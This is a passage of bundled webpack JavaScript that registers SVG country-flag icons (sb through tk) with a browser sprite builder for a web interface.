5.12-15.758-13.405-9.738h16.568z\" /></symbol>"
});
var sb_result = browser_sprite_build_default().add(sb_symbol);
/* harmony default export */ const sb = ((/* unused pure expression or super */ null && (sb_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/sc.svg


var sc_symbol = new (browser_symbol_default())({
  "id": "sc",
  "use": "sc-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"sc\"><path fill=\"#FFF\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#FFDA44\" d=\"M235.454 85.337 0 426.663 427.345 85.337z\" /><path fill=\"#6DA544\" d=\"M512 329.393 0 426.663h512z\" /><path fill=\"#D80027\" d=\"M512 85.337h-84.655L0 426.663l512-204.512z\" /><path fill=\"#0052B4\" d=\"M0 85.337v341.326L235.454 85.337z\" /></symbol>"
});
var sc_result = browser_sprite_build_default().add(sc_symbol);
/* harmony default export */ const sc = ((/* unused pure expression or super */ null && (sc_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/sd.svg


var sd_symbol = new (browser_symbol_default())({
  "id": "sd",
  "use": "sd-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"sd\"><path fill=\"#FFF\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#D80027\" d=\"M0 85.337h512v113.775H0z\" /><path d=\"M0 312.888h512v113.775H0z\" /><path fill=\"#496E2D\" d=\"M0 426.668V85.331l256 170.675z\" /></symbol>"
});
var sd_result = browser_sprite_build_default().add(sd_symbol);
/* harmony default export */ const sd = ((/* unused pure expression or super */ null && (sd_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/se.svg


var se_symbol = new (browser_symbol_default())({
  "id": "se",
  "use": "se-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"se\"><path fill=\"#0052B4\" d=\"M0 85.333h512V426.67H0z\" /><path fill=\"#FFDA44\" d=\"M192 85.33h-64v138.666H0v64h128v138.666h64V287.996h320v-64H192z\" /></symbol>"
});
var se_result = browser_sprite_build_default().add(se_symbol);
/* harmony default export */ const se = ((/* unused pure expression or super */ null && (se_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/sg.svg


var sg_symbol = new (browser_symbol_default())({
  "id": "sg",
  "use": "sg-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"sg\"><path fill=\"#FFF\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#D80027\" d=\"M0 85.337h512V256H0z\" /><g fill=\"#FFF\"><path d=\"M83.478 170.666c0-24.865 17.476-45.637 40.812-50.734a52 52 0 0 0-11.13-1.208c-28.688 0-51.942 23.254-51.942 51.941s23.255 51.942 51.942 51.942c3.822 0 7.543-.425 11.13-1.208-23.336-5.095-40.812-25.867-40.812-50.733m66.783-48.231 3.684 11.337h11.921l-9.645 7.007 3.684 11.337-9.644-7.006-9.645 7.006 3.685-11.337-9.645-7.007h11.921z\" /><path d=\"m121.344 144.696 3.683 11.337h11.921l-9.645 7.007 3.684 11.337-9.643-7.006-9.645 7.006 3.685-11.337-9.645-7.007h11.921zm57.834 0 3.684 11.337h11.921l-9.645 7.007 3.684 11.337-9.644-7.006-9.644 7.006 3.685-11.337-9.645-7.007h11.921zm-11.131 33.391 3.684 11.337h11.921l-9.644 7.007 3.684 11.337-9.645-7.006-9.643 7.006 3.684-11.337-9.644-7.007h11.92zm-35.573 0 3.683 11.337h11.921l-9.644 7.007 3.684 11.337-9.644-7.006-9.644 7.006 3.684-11.337-9.644-7.007h11.92z\" /></g></symbol>"
});
var sg_result = browser_sprite_build_default().add(sg_symbol);
/* harmony default export */ const sg = ((/* unused pure expression or super */ null && (sg_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/sh.svg


var sh_symbol = new (browser_symbol_default())({
  "id": "sh",
  "use": "sh-usage",
  "viewBox": "0 0 512 341.3",
  "content": "<symbol viewBox=\"0 0 512 341.3\" aria-hidden=\"true\" id=\"sh\"><path fill=\"#0052B4\" d=\"M0 0h512v341.3H0z\" /><path fill=\"#FFF\" d=\"M256 0v117.4h-46.1l46.1 30.7v22.6h-22.6L160 121.8v48.9H96v-48.9l-73.4 48.9H0v-22.6l46.1-30.7H0v-64h46.1L0 22.7V0h22.6L96 48.9V0h64v48.9L233.4 0z\" /><g fill=\"#D80027\"><path d=\"M144 0h-32v69.4H0v32h112v69.3h32v-69.3h112v-32H144z\" /><path d=\"M0 0v15.1l57.4 38.3H80zm256 0v15.1l-57.4 38.3H176z\" /></g><path fill=\"#2E52B2\" d=\"M256 22.7v30.7h-46.1z\" /><path fill=\"#D80027\" d=\"M0 0v15.1l57.4 38.3H80zm256 0v15.1l-57.4 38.3H176z\" /><path fill=\"#2E52B2\" d=\"M256 22.7v30.7h-46.1z\" /><path fill=\"#D80027\" d=\"M0 170.7v-15.1l57.4-38.2H80zm256 0v-15.1l-57.4-38.2H176z\" /><path fill=\"#29DBFF\" d=\"M449 139.7c-.1 44.4-7.2 92.1-65 114.9-57.8-22.8-64.9-70.5-65-114.9z\" /><path fill=\"#ffda44\" d=\"M449 139.7c0-16.7-.9-32.9-.5-47.1C426.9 83 398.4 81 383.9 81s-42.9 2-64.6 11.6c.4 14.2-.5 30.4-.5 47.1z\" /><path fill=\"#BF521B\" d=\"m369.5 204.5.3 10.3-12.8.2 4.9 13.2h-17.3c-18-20.2-23.4-42.4-24.9-68.1l9.1-9.7 8.3 14.3 10.8-12.8 7 7.8.8 15.7z\" /><path fill=\"#474747\" d=\"m436.6 192.5-8.6 18.3h-47l-29.2-19.5 25.7 10.5h25.1l3.7-6.5 7.2.2 2-3z\" /></symbol>"
});
var sh_result = browser_sprite_build_default().add(sh_symbol);
/* harmony default export */ const sh = ((/* unused pure expression or super */ null && (sh_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/si.svg


var si_symbol = new (browser_symbol_default())({
  "id": "si",
  "use": "si-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"si\"><path fill=\"#FFF\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#0052B4\" d=\"M0 199.112h512v113.775H0z\" /><path fill=\"#D80027\" d=\"M0 312.888h512v113.775H0z\" /><path fill=\"#FFF\" d=\"M233.606 196.639v14.837c0 34.081-44.522 44.522-44.522 44.522s-44.522-10.44-44.522-44.522v-14.837l-.145-44.188 89.043-.266z\" /><path fill=\"#0052B4\" d=\"M233.606 196.639v14.837c0 34.081-44.522 44.522-44.522 44.522s-44.522-10.44-44.522-44.522v-14.837l-.145-44.188 89.043-.266z\" /><path fill=\"#FFF\" d=\"M233.606 196.639v14.837c0 34.081-44.522 44.522-44.522 44.522s-44.522-10.44-44.522-44.522v-14.837l14.848 14.837 29.674-22.261 29.685 22.261z\" /></symbol>"
});
var si_result = browser_sprite_build_default().add(si_symbol);
/* harmony default export */ const si = ((/* unused pure expression or super */ null && (si_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/sj.svg


var sj_symbol = new (browser_symbol_default())({
  "id": "sj",
  "use": "sj-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"sj\"><path fill=\"#D80027\" d=\"M0 85.334h512v341.337H0z\" /><path fill=\"#FFF\" d=\"M512 295.883H202.195v130.783h-79.76V295.883H0v-79.772h122.435V85.329h79.76v130.782H512v61.218z\" /><path fill=\"#2E52B2\" d=\"M512 234.666v42.663H183.652v149.337h-42.674V277.329H0v-42.663h140.978V85.329h42.674v149.337z\" /></symbol>"
});
var sj_result = browser_sprite_build_default().add(sj_symbol);
/* harmony default export */ const sj = ((/* unused pure expression or super */ null && (sj_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/sk.svg


var sk_symbol = new (browser_symbol_default())({
  "id": "sk",
  "use": "sk-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"sk\"><path fill=\"#FFF\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#0052B4\" d=\"M0 196.641h512v118.717H0z\" /><path fill=\"#D80027\" d=\"M0 315.359h512v111.304H0z\" /><path fill=\"#FFF\" d=\"M129.468 181.799v85.136c0 48.429 63.267 63.267 63.267 63.267S256 315.362 256 266.935v-85.136z\" /><path fill=\"#D80027\" d=\"M146.126 184.294v81.941c0 5.472 1.215 10.64 3.623 15.485h85.97c2.408-4.844 3.623-10.012 3.623-15.485v-81.941z\" /><path fill=\"#FFF\" d=\"M221.301 241.427h-21.425v-14.283h14.284v-14.283h-14.284v-14.284h-14.283v14.284h-14.282v14.283h14.282v14.283h-21.426v14.284h21.426v14.283h14.283v-14.283h21.425z\" /><path fill=\"#0052B4\" d=\"M169.232 301.658c9.204 5.783 18.66 9.143 23.502 10.636 4.842-1.494 14.298-4.852 23.502-10.636 9.282-5.833 15.79-12.506 19.484-19.939a24.88 24.88 0 0 0-14.418-4.583c-1.956 0-3.856.232-5.682.657-3.871-8.796-12.658-14.94-22.884-14.94s-19.013 6.144-22.884 14.94a25 25 0 0 0-5.682-.657 24.9 24.9 0 0 0-14.418 4.583c3.691 7.433 10.198 14.106 19.48 19.939\" /></symbol>"
});
var sk_result = browser_sprite_build_default().add(sk_symbol);
/* harmony default export */ const sk = ((/* unused pure expression or super */ null && (sk_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/sl.svg


var sl_symbol = new (browser_symbol_default())({
  "id": "sl",
  "use": "sl-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"sl\"><path fill=\"#FFF\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#6DA544\" d=\"M0 85.337h512v113.775H0z\" /><path fill=\"#338AF3\" d=\"M0 312.888h512v113.775H0z\" /></symbol>"
});
var sl_result = browser_sprite_build_default().add(sl_symbol);
/* harmony default export */ const sl = ((/* unused pure expression or super */ null && (sl_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/sm.svg


var sm_symbol = new (browser_symbol_default())({
  "id": "sm",
  "use": "sm-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"sm\"><path fill=\"#338AF3\" d=\"M0 85.34h512v341.326H0z\" /><path fill=\"#FFF\" d=\"M512 85.334v166.69L0 256.175V85.334z\" /><path fill=\"#6DA544\" d=\"M323.744 203.099 256 270.843l-67.744-67.744a81.16 81.16 0 0 0-13.879 45.483v22.261c0 35.744 23.097 66.193 55.148 77.213-4.277 8.385-3.556 18.848 2.712 26.671l24.258-19.439 24.258 19.439c6.342-7.915 7.011-18.534 2.564-26.968 31.614-11.261 54.308-41.485 54.308-76.916v-22.261a81.17 81.17 0 0 0-13.881-45.483\" /><path fill=\"#FFDA44\" d=\"M256 330.206c-32.732 0-59.362-26.63-59.362-59.362v-22.261c0-32.733 26.63-59.363 59.362-59.363s59.362 26.63 59.362 59.362v22.261c0 32.733-26.63 59.363-59.362 59.363\" /><path fill=\"#338AF3\" d=\"M293.101 270.843v-22.261c0-20.458-16.643-37.101-37.101-37.101s-37.101 16.643-37.101 37.101v22.261L256 278.264z\" /><path fill=\"#6DA544\" d=\"M218.899 270.843c0 20.458 16.643 37.101 37.101 37.101s37.101-16.643 37.101-37.101z\" /><path fill=\"#FFDA44\" d=\"M300.522 189.22c0-12.295-9.966-22.261-22.261-22.261a22.17 22.17 0 0 0-14.84 5.672v-13.093h7.421v-14.84h-7.421v-7.421h-14.84v7.421h-7.421v14.84h7.421v13.093a22.18 22.18 0 0 0-14.841-5.672c-12.295 0-22.261 9.966-22.261 22.261 0 6.591 2.867 12.512 7.421 16.589v13.093h74.203v-13.093c4.552-4.077 7.419-9.997 7.419-16.589\" /></symbol>"
});
var sm_result = browser_sprite_build_default().add(sm_symbol);
/* harmony default export */ const sm = ((/* unused pure expression or super */ null && (sm_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/sn.svg


var sn_symbol = new (browser_symbol_default())({
  "id": "sn",
  "use": "sn-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"sn\"><path fill=\"#FFDA44\" d=\"M0 85.331h512v341.326H0z\" /><path fill=\"#D80027\" d=\"M330.207 85.331H512v341.337H330.207z\" /><path fill=\"#496E2D\" d=\"M0 85.331h181.793v341.337H0zm255.999 111.301 14.733 45.347h47.685l-38.576 28.029 14.734 45.348-38.576-28.026-38.577 28.026 14.737-45.348-38.576-28.029h47.681z\" /></symbol>"
});
var sn_result = browser_sprite_build_default().add(sn_symbol);
/* harmony default export */ const sn = ((/* unused pure expression or super */ null && (sn_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/so.svg


var so_symbol = new (browser_symbol_default())({
  "id": "so",
  "use": "so-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"so\"><path fill=\"#338AF3\" d=\"M0 85.331h512v341.337H0z\" /><path fill=\"#FFF\" d=\"m256 157.273 22.663 69.748H352l-59.332 43.106 22.664 69.749L256 296.769l-59.332 43.107 22.664-69.749L160 227.021h73.337z\" /></symbol>"
});
var so_result = browser_sprite_build_default().add(so_symbol);
/* harmony default export */ const so = ((/* unused pure expression or super */ null && (so_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/sr.svg


var sr_symbol = new (browser_symbol_default())({
  "id": "sr",
  "use": "sr-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"sr\"><path fill=\"#FFF\" d=\"M0 85.331h512v341.337H0z\" /><path fill=\"#A2001D\" d=\"M0 196.636h512v118.728H0z\" /><path fill=\"#6DA544\" d=\"M0 352.462h512v74.207H0zM0 85.331h512v74.207H0z\" /><path fill=\"#FFDA44\" d=\"m256.742 218.003 9.43 29.021h30.518L272 264.963l9.431 29.023-24.689-17.937-24.689 17.937 9.431-29.023-24.69-17.939h30.518z\" /></symbol>"
});
var sr_result = browser_sprite_build_default().add(sr_symbol);
/* harmony default export */ const sr = ((/* unused pure expression or super */ null && (sr_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ss.svg


var ss_symbol = new (browser_symbol_default())({
  "id": "ss",
  "use": "ss-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"ss\"><path fill=\"#FFF\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#496E2D\" d=\"M0 322.783h512v103.88H0z\" /><path d=\"M0 85.337h512v104.515H0z\" /><path fill=\"#A2001D\" d=\"M0 210.877h512v89.656H0z\" /><path fill=\"#0052B4\" d=\"M256 256.006 0 426.668V85.331z\" /><path fill=\"#FFDA44\" d=\"m73.178 209.188 20.831 29.067 34.084-10.83-21.207 28.795 20.83 29.069-33.939-11.271-21.208 28.794.234-35.762-33.94-11.273 34.083-10.83z\" /></symbol>"
});
var ss_result = browser_sprite_build_default().add(ss_symbol);
/* harmony default export */ const ss = ((/* unused pure expression or super */ null && (ss_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/st.svg


var st_symbol = new (browser_symbol_default())({
  "id": "st",
  "use": "st-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"st\"><path fill=\"#FFDA44\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#6DA544\" d=\"M0 85.337h512v113.775H0zm0 227.551h512v113.775H0z\" /><path fill=\"#D80027\" d=\"M256 256.006 0 426.668V85.331z\" /><path d=\"m302.049 226.318 7.368 22.674h23.842l-19.288 14.016 7.366 22.674-19.288-14.015-19.287 14.015 7.366-22.674-19.288-14.016h23.842zm74.203 0 7.367 22.674h23.842l-19.288 14.016 7.367 22.674-19.288-14.015-19.288 14.015 7.367-22.674-19.288-14.016h23.842z\" /></symbol>"
});
var st_result = browser_sprite_build_default().add(st_symbol);
/* harmony default export */ const st = ((/* unused pure expression or super */ null && (st_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/sv.svg


var sv_symbol = new (browser_symbol_default())({
  "id": "sv",
  "use": "sv-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"sv\"><path fill=\"#FFF\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#0052B4\" d=\"M0 85.337h512v113.775H0zm0 227.551h512v113.775H0z\" /><path fill=\"#FFDA44\" d=\"M228.582 261.936 256 214.447l27.418 47.489z\" /><path fill=\"#6DA544\" d=\"M291.616 277.616 256 295.425l-35.616-17.809v-23.744h71.232z\" /><path fill=\"#FFDA44\" d=\"m289.579 216.485-12.592 12.592c5.37 5.372 8.693 12.791 8.693 20.988 0 16.392-13.289 29.68-29.68 29.68-16.392 0-29.68-13.289-29.68-29.68 0-8.195 3.322-15.616 8.693-20.988l-12.592-12.592c-8.594 8.594-13.91 20.466-13.91 33.579 0 26.228 21.261 47.489 47.489 47.489s47.489-21.261 47.489-47.489c0-13.114-5.316-24.987-13.91-33.579\" /></symbol>"
});
var sv_result = browser_sprite_build_default().add(sv_symbol);
/* harmony default export */ const sv = ((/* unused pure expression or super */ null && (sv_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/sx.svg


var sx_symbol = new (browser_symbol_default())({
  "id": "sx",
  "use": "sx-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"sx\"><path fill=\"#0052B4\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#D80027\" d=\"M512 85.331v166.69L0 256.173V85.331z\" /><path fill=\"#FFF\" d=\"M256 256.006 0 426.668V85.331z\" /><g fill=\"#FFDA44\"><path d=\"M59.621 256a60 60 0 0 0-.193 4.57c0 32.821 26.607 59.429 59.429 59.429s59.429-26.607 59.429-59.429c0-1.539-.078-3.061-.193-4.57z\" /><circle cx=\"118.862\" cy=\"210.287\" r=\"18.286\" /></g><path fill=\"#D80027\" d=\"M77.715 205.714v59.429c0 31.494 41.144 41.143 41.144 41.143s41.144-9.649 41.144-41.143v-59.429z\" /><path fill=\"#338AF3\" d=\"M118.877 287.148c-7.632-2.746-22.876-9.767-22.876-22.006v-41.144h45.715v41.144c-.001 12.28-15.244 19.283-22.839 22.006\" /><path fill=\"#F3F3F3\" d=\"M128.001 246.856v-9.142l-9.144-4.571-9.142 4.571v9.142l-4.571 4.573v18.285h27.428v-18.285z\" /></symbol>"
});
var sx_result = browser_sprite_build_default().add(sx_symbol);
/* harmony default export */ const sx = ((/* unused pure expression or super */ null && (sx_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/sy.svg


var sy_symbol = new (browser_symbol_default())({
  "id": "sy",
  "use": "sy-usage",
  "content": "<symbol aria-hidden=\"true\" id=\"sy\"><path fill=\"#0f0f0f\" d=\"M0 0h900v600H0z\" /><path fill=\"#fff\" d=\"M0 0h900v400H0z\" /><path fill=\"#047a3f\" d=\"M0 0h900v200H0z\" /><path fill=\"#ce1126\" d=\"m176.26 375 48.738-150 48.738 150-127.6-92.705h157.72M626.256 375l48.738-150 48.738 150-127.6-92.705h157.72M401.252 375l48.738-150 48.738 150-127.6-92.705h157.72\" /></symbol>"
});
var sy_result = browser_sprite_build_default().add(sy_symbol);
/* harmony default export */ const sy = ((/* unused pure expression or super */ null && (sy_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/sz.svg


var sz_symbol = new (browser_symbol_default())({
  "id": "sz",
  "use": "sz-usage",
  "viewBox": "0 0 900 600",
  "content": "<symbol viewBox=\"0 0 900 600\" aria-hidden=\"true\" id=\"sz\"><path fill=\"#2B5DEA\" d=\"M0 0h900v600H0z\" /><path fill=\"#FFDF29\" d=\"M0 100h900v400H0z\" /><path fill=\"#D70000\" d=\"M0 150h900v300H0z\" /><path fill=\"#FFF\" d=\"M450 171.4v257.2c114.3 0 171.4-85.7 214.3-128.6-42.9-42.9-100-128.6-214.3-128.6\" /><path d=\"M450 171.4c-100 0-171.4 85.7-214.3 128.6C278.6 342.9 350 428.6 450 428.6z\" /><path fill=\"#FFF\" d=\"M346.3 254.3h21v91.3h-21zm51.9 0h21v91.3h-21z\" /><path d=\"M477.8 254.3h21v91.3h-21zm51.9 0h21v91.3h-21z\" /></symbol>"
});
var sz_result = browser_sprite_build_default().add(sz_symbol);
/* harmony default export */ const sz = ((/* unused pure expression or super */ null && (sz_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/tc.svg


var tc_symbol = new (browser_symbol_default())({
  "id": "tc",
  "use": "tc-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"tc\"><path fill=\"#0052B4\" d=\"M0 85.333h512V426.67H0z\" /><path fill=\"#FFDA44\" d=\"M332.058 191.996v78.221c0 38.103 51.942 49.779 51.942 49.779s51.942-11.675 51.942-49.779v-78.221z\" /><path fill=\"#FF9811\" d=\"M376.579 220.44c0 7.855-6.644 28.445-14.84 28.445s-14.84-20.589-14.84-28.445 14.84-14.222 14.84-14.222 14.84 6.367 14.84 14.222\" /><path fill=\"#A2001D\" d=\"M415.961 235.93c2.394-5.6 4.257-13.785 4.257-17.86 0-6.546-8.904-11.852-8.904-11.852s-8.904 5.306-8.904 11.852c0 4.075 1.862 12.26 4.257 17.86l-5.141 11.123a26.9 26.9 0 0 0 9.788 1.831c3.463 0 6.766-.654 9.788-1.831z\" /><path fill=\"#6DA544\" d=\"M372.87 270.217s-7.421 14.222-7.421 28.445h37.101c0-14.222-7.421-28.445-7.421-28.445l-11.13-7.111z\" /><path fill=\"#D80027\" d=\"M395.13 270.217v-3.555c0-5.891-4.983-10.666-11.13-10.666s-11.13 4.776-11.13 10.666v3.555z\" /><path fill=\"#FFF\" d=\"M256 85.333v30.553l-45.167 25.099H256v59.359h-59.103L256 233.179v22.817h-26.68l-73.494-40.826v40.826h-55.652v-48.573l-87.43 48.573H0v-30.554l45.167-25.098H0v-59.359h59.103L0 108.139V85.333h26.68l73.494 40.825V85.333h55.652v48.572l87.43-48.572z\" /><path fill=\"#D80027\" d=\"M144 85.33h-32v69.332H0v32h112v69.334h32v-69.334h112v-32H144z\" /><path fill=\"#0052B4\" d=\"M155.826 200.344 256 255.996v-15.737l-71.847-39.915z\" /><path fill=\"#FFF\" d=\"M155.826 200.344 256 255.996v-15.737l-71.847-39.915z\" /><path fill=\"#D80027\" d=\"M155.826 200.344 256 255.996v-15.737l-71.847-39.915zm-83.98 0L0 240.259v15.737l100.174-55.652z\" /><path fill=\"#0052B4\" d=\"M100.174 140.982 0 85.33v15.737l71.847 39.915z\" /><path fill=\"#FFF\" d=\"M100.174 140.982 0 85.33v15.737l71.847 39.915z\" /><path fill=\"#D80027\" d=\"M100.174 140.982 0 85.33v15.737l71.847 39.915zm83.98 0L256 101.067V85.33l-100.174 55.652z\" /></symbol>"
});
var tc_result = browser_sprite_build_default().add(tc_symbol);
/* harmony default export */ const tc = ((/* unused pure expression or super */ null && (tc_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/td.svg


var td_symbol = new (browser_symbol_default())({
  "id": "td",
  "use": "td-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"td\"><path fill=\"#FFDA44\" d=\"M0 85.331h512v341.337H0z\" /><path fill=\"#0052B4\" d=\"M0 85.331h170.663v341.337H0z\" /><path fill=\"#D80027\" d=\"M341.337 85.331H512v341.337H341.337z\" /></symbol>"
});
var td_result = browser_sprite_build_default().add(td_symbol);
/* harmony default export */ const td = ((/* unused pure expression or super */ null && (td_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/tf.svg


var tf_symbol = new (browser_symbol_default())({
  "id": "tf",
  "use": "tf-usage",
  "viewBox": "0 0 22.5 15",
  "content": "<symbol viewBox=\"0 0 22.5 15\" aria-hidden=\"true\" id=\"tf\"><path fill=\"#FFF\" d=\"M0 0h21v15H0z\" /><path fill=\"#0A388A\" d=\"M0 0h22.5v15H0z\" /><path fill=\"#FFF\" d=\"M0 0h11.3v7.5H0z\" /><path fill=\"#D80027\" d=\"M7.1 0h3.6v7H7.1z\" /><path fill=\"#0A388A\" d=\"M0 0h3.6v7H0z\" /><path fill=\"#FFF\" d=\"M3.6 0h3.6v7H3.6zm10.9 6h5L19 7h-1.5v.5h1l-.5 1h-.5V10h-1V7H15zm4 2.5 1 1.5h-2zm-3 0 1 1.5h-2zm1.5 3L16 10h2zM20 8c-.3 0-.5-.2-.5-.5s.2-.5.5-.5.5.2.5.5-.2.5-.5.5m-6 0c-.3 0-.5-.2-.5-.5s.2-.5.5-.5.5.2.5.5-.2.5-.5.5m1 4c-.3 0-.5-.2-.5-.5s.2-.5.5-.5.5.2.5.5-.2.5-.5.5m4 0c-.3 0-.5-.2-.5-.5s.2-.5.5-.5.5.2.5.5-.2.5-.5.5m-2 1c-.3 0-.5-.2-.5-.5s.2-.5.5-.5.5.2.5.5-.2.5-.5.5\" /></symbol>"
});
var tf_result = browser_sprite_build_default().add(tf_symbol);
/* harmony default export */ const tf = ((/* unused pure expression or super */ null && (tf_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/tg.svg


var tg_symbol = new (browser_symbol_default())({
  "id": "tg",
  "use": "tg-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"tg\"><path fill=\"#FFDA44\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#496E2D\" d=\"M0 85.337h512V153.6H0zM0 358.4h512v68.263H0zm0-136.537h512v68.263H0z\" /><path fill=\"#D80027\" d=\"M0 85.337h204.054v204.054H0z\" /><path fill=\"#FFF\" d=\"m102.026 133.938 13.26 40.812h42.916l-34.718 25.226 13.26 40.814-34.718-25.224-34.719 25.224 13.263-40.814-34.718-25.226h42.913z\" /></symbol>"
});
var tg_result = browser_sprite_build_default().add(tg_symbol);
/* harmony default export */ const tg = ((/* unused pure expression or super */ null && (tg_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/th.svg


var th_symbol = new (browser_symbol_default())({
  "id": "th",
  "use": "th-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"th\"><path fill=\"#FFF\" d=\"M0 85.334h512V426.66H0z\" /><path fill=\"#0052B4\" d=\"M0 194.056h512v123.882H0z\" /><path fill=\"#D80027\" d=\"M0 85.334h512v54.522H0zm0 286.809h512v54.522H0z\" /></symbol>"
});
var th_result = browser_sprite_build_default().add(th_symbol);
/* harmony default export */ const th = ((/* unused pure expression or super */ null && (th_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/tj.svg


var tj_symbol = new (browser_symbol_default())({
  "id": "tj",
  "use": "tj-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"tj\"><path fill=\"#FFF\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#D80027\" d=\"M0 85.337h512v113.775H0z\" /><path fill=\"#6DA544\" d=\"M0 312.888h512v113.775H0z\" /><path fill=\"#FFDA44\" d=\"M226.318 300.522h59.364v-25.23l-11.873 5.937L256 263.421l-17.809 17.808-11.873-5.937zm-33.963-29.682 2.763 8.504h8.94l-7.233 5.255 2.763 8.502-7.233-5.255-7.234 5.255 2.763-8.502-7.233-5.255h8.94zm8.566-29.68 2.763 8.502h8.94l-7.233 5.255 2.763 8.504-7.233-5.256-7.234 5.256 2.763-8.504-7.233-5.255h8.94zm24.488-22.261 2.763 8.502h8.94l-7.233 5.255 2.763 8.504-7.233-5.256-7.234 5.256 2.763-8.504-7.233-5.255h8.94zm94.236 51.941-2.763 8.504h-8.94l7.233 5.255-2.763 8.502 7.233-5.255 7.234 5.255-2.763-8.502 7.233-5.255h-8.94zm-8.566-29.68-2.763 8.502h-8.94l7.233 5.255-2.763 8.504 7.233-5.256 7.234 5.256-2.763-8.504 7.233-5.255h-8.94zm-24.488-22.261-2.763 8.502h-8.94l7.233 5.255-2.763 8.504 7.233-5.256 7.234 5.256-2.763-8.504 7.233-5.255h-8.94zM256 207.767l2.763 8.503h8.941l-7.234 5.256 2.763 8.502-7.233-5.254-7.233 5.254 2.763-8.502-7.234-5.256h8.941z\" /></symbol>"
});
var tj_result = browser_sprite_build_default().add(tj_symbol);
/* harmony default export */ const tj = ((/* unused pure expression or super */ null && (tj_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/tk.svg


var tk_symbol = new (browser_symbol_default())({
  "id": "tk",
  "use": "tk-usage",
  "viewBox": "0 85.333 512 341.333",
